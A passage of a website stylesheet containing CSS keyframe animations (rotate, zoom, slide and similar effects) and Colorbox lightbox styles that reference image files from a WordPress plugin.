-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
to {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;} #cboxOverlay{background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/overlay.png) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxTopLeft{width:21px; height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -101px 0;}
#cboxTopRight{width:21px; height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -130px 0;}
#cboxBottomLeft{width:21px; height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -101px -29px;}
#cboxBottomRight{width:21px; height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) no-repeat -130px -29px;}
#cboxMiddleLeft{width:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) left top repeat-y;}
#cboxMiddleRight{width:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/controls.png) right top repeat-y;}
#cboxTopCenter{height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(//impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/images/border.png) 0 -29px repeat-x;}
#cboxContent{background:#fff; overflow:hidden;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}
